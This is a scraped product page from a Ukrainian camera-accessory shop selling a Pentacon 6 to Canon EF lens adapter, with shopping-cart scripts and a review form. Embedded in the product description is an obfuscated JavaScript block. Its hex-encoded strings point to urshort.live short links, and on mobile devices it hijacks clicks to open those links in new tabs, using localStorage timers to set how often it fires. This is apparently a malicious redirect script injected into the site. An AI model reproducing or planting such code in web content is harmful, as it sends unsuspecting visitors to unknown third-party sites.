		input_val.val(minimumvalue);
		return;
	}
	 
		if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			return;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
function validate_pole_cart(val, product_id, znak, minimumvalue, maximumvalue) {
	val.value = val.value.replace(/[^\d,]/g, '');
	if (val.value == '') val.value = minimumvalue;
	input_val = $('#cart input.plus-minus.cartid_'+product_id);
	quantity = parseInt(input_val.val());
	 
		if (znak=='+' && input_val.val() < maximumvalue) input_val.val(quantity+1);
		else if (znak=='-' && input_val.val() > minimumvalue) input_val.val(quantity-1);
		else if (znak=='=' && input_val.val() < maximumvalue && input_val.val() < maximumvalue) input_val.val(input_val.val());
		if (quantity < 1 || quantity < minimumvalue) {
			input_val.val(minimumvalue);
			val.value = minimumvalue;
		} else if (quantity > maximumvalue) {
			input_val.val(maximumvalue);
			val.value = maximumvalue;
		}
	 
	cart.update(product_id, input_val.val());
	cart_update();
}
//--></script> 
				</div>		
			</div>
		</div>
	</div>
</header>
 
<section class="main-content"> 
<div class="container">
<div itemscope itemtype="http://schema.org/BreadcrumbList" style="display:none;">
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/">
<meta itemprop="name" content="Главная" />
<meta itemprop="position" content="1" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/">
<meta itemprop="name" content="Переходники для объективов" />
<meta itemprop="position" content="2" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/lens-adapter/for-canon/">
<meta itemprop="name" content="для Canon" />
<meta itemprop="position" content="3" />
</div>
  
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
<link itemprop="item" href="https://photosale.in.ua/pentacon-6-canon-ef.html">
<meta itemprop="name" content="Переходник Pentacon 6 – Canon EF без чипа" />
<meta itemprop="position" content="4" />
</div>
  
</div>
<ul class="breadcrumb"><li class="br_ellipses" style="display: none;">...</li>
 
<li><a href="https://photosale.in.ua/">Главная</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/">Переходники для объективов</a></li> 
 
<li><a href="https://photosale.in.ua/lens-adapter/for-canon/">для Canon</a></li> 
 
 
 
 
<li><h1 class="inbreadcrumb">Переходник Pentacon 6 – Canon EF без чипа</h1></li>
 
</ul>
  <div class="row"> 
     
            
    <div id="content" class="col-sm-9">

 
      <div class="row" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="name" content="Переходник Pentacon 6 – Canon EF без чипа" />
		<meta itemprop="category" content="0" />
         
         
         
        <div class="col-sm-12 col-md-5 product_informationss">
			 
				<div class="thumbnails">
				 
					<div class="main_img_box">
					 
						<div class="image">
							<a class="main-image" href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_01-1400x1400.jpg" title="Переходник Pentacon 6 – Canon EF без чипа" data-number="0"><img class="img-responsive" src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_01-400x400.jpg" title="Переходник Pentacon 6 – Canon EF без чипа" alt="Переходник Pentacon 6 – Canon EF без чипа" itemprop="image" />
								 
									<div class="stiker_panel">
										 
											 
												 
											 
										 
										 
										 
										 
											 
										 
										 
										 
										 
										 
										 
									</div>
								 
							</a>
						</div>
					 
					</div>
				 
				 
					 
						<div id="owl-images" class="owl-carousel owl-theme images-additional">
							<div class="item">
								<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_01-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_01-400x400.jpg" title="Переходник Pentacon 6 – Canon EF без чипа"><img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_01-74x74.jpg" title="Переходник Pentacon 6 – Canon EF без чипа" alt="Переходник Pentacon 6 – Canon EF без чипа" data-number="0"/></a>
							</div>
														 
								<div class="item">
									 
										<a href="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_02-1400x1400.jpg" id="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_02-400x400.jpg" title="Переходник Pentacon 6 – Canon EF без чипа">
											<img src="https://photosale.in.ua/image/cache/catalog/products_images/original_photosale/pent-can/pent-can_02-74x74.jpg" title="Переходник Pentacon 6 – Canon EF без чипа" alt="Переходник Pentacon 6 – Canon EF без чипа" data-number="1"/>
										</a>
									 
								</div>
														 
						</div>
					 
				 
				</div>
			 
        </div>
		 
         
         
        <div class="col-sm-12 col-md-7 product_informationss">
			 
			<meta itemprop="mpn" content="65-01">
			 
			 
				 
			 
            <ul class="list-unstyled">
			 
				<li class="rating dotted-line">
					<div class="dotted-line_left"><span class="dotted-line_title">Рейтинг:</span><div class="dotted-line_line"></div></div>
					<div class="dotted-line_right">
													 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
								 
									<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
								 
							 
							 
								<sup><a class="adotted" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('html, body').animate({ scrollTop: $('a[href=\'#tab-review\']').offset().top - 100}, 250); return false;">0 отзывов</a></sup>
													 
					</div>
				</li>
			 
			 
				 
			 
			 
			 
				 
					<li class="dotted-line"><div class="dotted-line_left"><span class="dotted-line_title">Артикул:</span><div class="dotted-line_line"></div></div><div class="dotted-line_right"><span itemprop="sku">rz-ef13</span></div></li>
				 
			 
			 
				<li class="hidden pr_quantity">94</li>
			 
			 
			 
			 
				 
			 
			
			 
            </ul>
			 
		    <div class="well well-sm product-info product_informationss">
			             
			 
             
            <div class="form-group">
				 
				 
				  <div class="list-unstyled" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
					<link itemprop="url" href="https://photosale.in.ua/pentacon-6-canon-ef.html">
					 
						<meta itemprop="priceValidUntil" content="2026-02-18">
										<span class="prq_title hidden-xs">Цена:</span>
					 
					<span class="update_price">1214 грн.</span>
					<span class="update_special dnone"></span>
					<meta itemprop="price" content="1214">
					 
					 
					<link itemprop="availability" href="http://schema.org/InStock" />
					<meta itemprop="priceCurrency" content="UAH">
				  </div>
				 
				 
				<div class="nalich">
						
					 
				</div>
			</div>
			 
			 
			 
			 
				 
					<div class="form-group pokupka">
						 
							 
								<div class="pop_left">
									<label class="control-label prq_title hidden-xs">Количество:</label>
									<div class="number">
										<div class="frame-change-count">
											<div class="btn-plus">
												<button type="button" onclick="validate_pole(this,65,'+',1,94);">+</button>
											</div>
											<div class="btn-minus">
												<button type="button" onclick="validate_pole(this,65,'-',1,94);">-</button>
											</div>
										</div>
										<input type="text" name="quantity" class="plus-minus" disabled value="1" onchange="validate_pole(this,65,'=',1,94);" onkeyup="validate_pole(this,65,'=',1,94);">
									</div>
									<button type="button" id="button-cart" onclick="get_revpopup_cart(65,'product',get_revpopup_cart_quantity('65'));" data-loading-text="Загрузка..." class="btn btn-primary btn-lg"><i class="fa fa-shopping-basket"></i>Купить</button>
								</div>
							 
						 
						 
							<div class="pop_right  columns_dd ">
							 
								<a class="pop_ico" onclick="get_revpopup_purchase('65');"><i class='fa fa-border fa-gavel'></i><span class="hidden-xs hidden-md">Купить в 1 клик</span></a>
							 
							 
								<a class=" wishlist pjid_65" data-toggle="tooltip" onclick="wishlist.add('65');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
							 
							 
							</div>
						 
						 
					</div>
				 
			 
			</div>
			 
        </div>
		<div style="height: 20px; width: 100%; clear: both;"></div>
		<div class="col-sm-12 mb20">
		 
			<ul class="nav nav-tabs">
				 
				<li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
				 
				 
				 
				 
				 
				<li><a href="#tab-review" data-toggle="tab">Отзывы <sup>0</sup></a></li>
				 
				 
				 
				 
				 
			</ul>		  
			<div class="tab-content">
				<div class="tab-pane active" id="tab-description" itemprop="description"><a href="https://photosale.in.ua/lens-accessory/old-lens/" target="_blank" class="btninfo"><b class="pe-7s-angle-right-circle"></b>&nbsp;Купить б/у объектив в нашем магазине<b class="pe-7s-angle-left-circle"></b></a><p>Адаптер, переходник Pentacon 6 - Canon EF EOS позволяет установить оптику среднеформатной системы Pentacon Six 6 на линейку цифровых камер Canon EOS с байонетом EF. Советский вариант байонета Pentacon 6 – Байонет Б.</p>
<div class="grn"><p class="iconmy pe-7s-cart"></p>В продаже имеется <a href="https://photosale.in.ua/pentacon-6-canon-ef-chip.html" title="переходник Pentacon - Canon">переходник с чипом подтверждения фокусировки</a>, который облегчает наводку на резкость в соверменных цифровых камерах Canon.</div>
<p>Pentacon - это немецкая компания, выпускавшая фотокамеры под марками Exakta, Pentacon и Praktica, а также фотоаксессуары к ним. </p>
<p><strong>Pentacon Six 6</strong> – формат среднеформатных камер Praktisix, Pentacon Six, Exakta 66, Kiev 6C, Kiev 60, Kiev 88CM и Arax, а также объективов к ним.</p>
<h2>Совместимость</h2>
<p>Данный переходник совместим со всеми камерами Canon EOS, имеющими крепление Canon EF:</p>
<div class="column_compat">1000D</br> 100D</br> 10D</br> 1100D</br> 1200D</br> 1300D</br> 1D</br> 1D C</br> 1D Mark II</br> 1D Mark II N</br> 1D Mark III</br> 1D Mark IV</br> 1D X</br> 1D X Mark II</br> 1Ds</br> 1Ds Mark II</br> 1Ds Mark III</br> 20D</br> 20Da</br> 300D</br> 30D</br> 350D</br> 400D</br> 40D</br> 450D</br> 500D</br> 50D</br> 550D</br> 5D</br> 5D Mark II</br> 5D Mark III</br> 5D Mark IV</br> 5DS</br> 5DSR</br> 600D</br> 60D</br> 60Da</br> 650D</br> 6D</br> 700D</br> 70D</br> 750D</br> 760D</br> 77D</br> 7D</br> 7D Mark II</br> 800D</br> 80D</br> D30</br> D60</br> </div>
<div class="ytcont"><iframe src="https://www.youtube.com/embed/FBt3BZu7KCY?rel=0" frameborder="0" allowfullscreen class="youtb"></iframe></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x42\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6e\x70\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x75\x43\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x50\x50\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x45\x71\x6d\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x49\x63\x70\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x5a\x63\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x65\x49\x6b\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x68\x5a\x6b\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x64\x46\x6d\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
				 
				 

				 
				 
						
				 
				<div class="tab-pane" id="tab-review">
				<div id="review"></div>
					 
					<div class="form-group required mb0 mt12">
							<div class="well well-sm otz">
								<div class="text-right">
									<a class="btn btn-primary" id="open-review-box"><i class="fa fa-comment-o" aria-hidden="true"></i>Написать отзыв</a>
								</div>						
								<div class="row" id="post-review-box" style="display:none;">
									<div class="col-md-12">
										<form class="form-review form-horizontal">
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-name">Имя</label>
												<div class="col-sm-10">
													<input type="text" name="name" value="" id="input-name" class="form-control" />
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label" for="input-review">Отзыв</label>
												<div class="col-sm-10">
													<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
												</div>
											</div>
											<div class="form-group required">
												<label class="col-sm-2 control-label">Рейтинг</label>
												<div class="col-sm-10">
													<div class="prod-rating">
														<input id="rat1" type="radio" name="rating" value="1" /><label class="rat-star" for="rat1"><i class="fa fa-star"></i></label>
														<input id="rat2" type="radio" name="rating" value="2" /><label class="rat-star" for="rat2"><i class="fa fa-star"></i></label>
														<input id="rat3" type="radio" name="rating" value="3" /><label class="rat-star" for="rat3"><i class="fa fa-star"></i></label>
														<input id="rat4" type="radio" name="rating" value="4" /><label class="rat-star" for="rat4"><i class="fa fa-star"></i></label>
														<input id="rat5" type="radio" name="rating" value="5" /><label class="rat-star" for="rat5"><i class="fa fa-star"></i></label>
													</div>
													<script><!--
														$('.rat-star').hover(function () {
															$(this).prevAll('.rat-star').addClass('active');
															$(this).addClass('active');
														},function () {
															$(this).prevAll('.rat-star').removeClass('active');
															$(this).removeClass('active');
														});
														
														$('.rat-star').click(function(){
															$('.rat-star').each(function(){
																$(this).removeClass('checked');
																$(this).prevAll('.rat-star').removeClass('checked');
															});
															
															$(this).addClass('checked');
															$(this).prevAll('.rat-star').addClass('checked');
														});
														
													//--></script>
												</div>
											</div>
											 
											<div class="pull-right text-right">
												<a class="btn btn-default" href="#" id="close-review-box" style="display:none; margin-right: 10px;">Отмена</a>
												<button type="button" id="button-review" data-loading-text="Загрузка..." class="btn btn-danger">Отправить</button>
											</div>					
										</form>
									</div>
								</div>
							</div>
							<script><!--
							$('#open-review-box').click(function(e) {
							$('#post-review-box').slideDown(400, function() {
							$('#new-review').trigger('autosize.resize');
							$('#new-review').focus();
							});
							$('#open-review-box').fadeOut(100);
							$('#close-review-box').show();
							});

							$('#close-review-box').click(function(e) {
							e.preventDefault();
							$('#post-review-box').slideUp(300, function() {
							$('#new-review').focus();
							$('#open-review-box').fadeIn(100);
							});
							$('#close-review-box').hide();
							});
							//--></script>
					</div>              
					 
				</div>
				 
				 
				 
			</div>
		 
		  

		</div>
      </div>  
       
	 
		</div>

	 
	<aside id="column-right" class="col-sm-3 hidden-xs hidden-sm  columns_dd ">
	<div id="product_products">
	<h3>Рекомендуемые товары</h3>
	<div class="row">
	<div class="product_related products_category">
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_107">
		<div class="image">
			<a href="https://photosale.in.ua/lenspen-lp-1.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/111710/111710_01-228x228.jpg" alt="Карандаш для чистки оптики LensPen LP-1" title="Карандаш для чистки оптики LensPen LP-1" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format107"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('107');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('107');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/lenspen-lp-1.html">Карандаш для чистки оптики LensPen LP-1</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									130 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('107', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('107');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	<div class="col-lg-12 item">
	  <div class="product-thumb product_348">
		<div class="image">
			<a href="https://photosale.in.ua/monopod-yt-188.html"><img src="https://photosale.in.ua/image/cache/catalog/products_images/112608/112608_01-228x228.jpg" alt="Профессиональный селфи монопод YT-188" title="Профессиональный селфи монопод YT-188" class="img-responsive " /></a>
			 
				<div class="stiker_panel">
					 
						 
							 
								<span class="hidden special_no_format348"></span>
							 
						 
					 
					 
					 
					 
						 
					 
					 
					 
					 
					 
					 
				</div>
			 
			 
				<div class="fapanel">
					 
						 
							 
								<div class="zakaz">
									<a onclick="get_revpopup_purchase('348');"><i data-toggle="tooltip" data-placement="left" title="Купить в 1 клик" class='fa fa-border fa-gavel'></i></a>
								</div>
							 
						 
					 
					 
						<div class="lupa">
							<a onclick="get_revpopup_view('348');"><i data-toggle="tooltip" data-placement="left" title="Быстрый просмотр" class='fa fa-border fa-eye'></i></a>
						</div>
					 
				</div>
			 
		</div>
		<div class="caption clearfix">
			<h4><a href="https://photosale.in.ua/monopod-yt-188.html">Профессиональный селфи монопод YT-188</a></h4>
							<div class="rating">
					<span>
											</span>
									</div>
						<div class="product_buttons">
				 
					 
						 
							<div class="price">
							 
								 
									542 грн. 
								 
							 
							</div>
						 
						 
				 
				   
				 
					 
						<div class="cart">
							<a onclick="get_revpopup_cart('348', 'catalog_mod', '1');" data-toggle="tooltip" title="Купить"><i class="fa fa-border fa-shopping-basket"><span class="prlistb">Купить</span></i></a>
						</div>
					 
				 
				 
					<div class="wishlist">
						<a class="" data-toggle="tooltip" onclick="wishlist.add('348');" title="В закладки"><i class="fa fa-border fa-heart"></i></a>
					</div>
				 
				 
			</div>
		</div>
	  </div>
	</div>
	 
	</div>
	</div>
	</div>
	</aside>
	 

    </div>
</div>
<script><!--
 
 
$(document).ready(function(){
	$('.nav.nav-tabs li:first-child a').tab('show');
});
var owl = $("#owl-images");
owl.owlCarousel({
  responsiveBaseWidth: '.container',
  itemsCustom: [[0, 2], [448, 3], [650, 3], [750, 3], [970, 4]],
  navigation : true,
  navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
  pagination: false
}); 

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});

$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});

$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=65');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=65',
		type: 'post',
